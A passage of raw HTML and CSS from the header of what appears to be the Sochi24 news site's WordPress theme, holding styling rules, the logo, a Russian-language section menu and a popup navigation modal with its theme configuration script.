(max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39679";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7936";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row 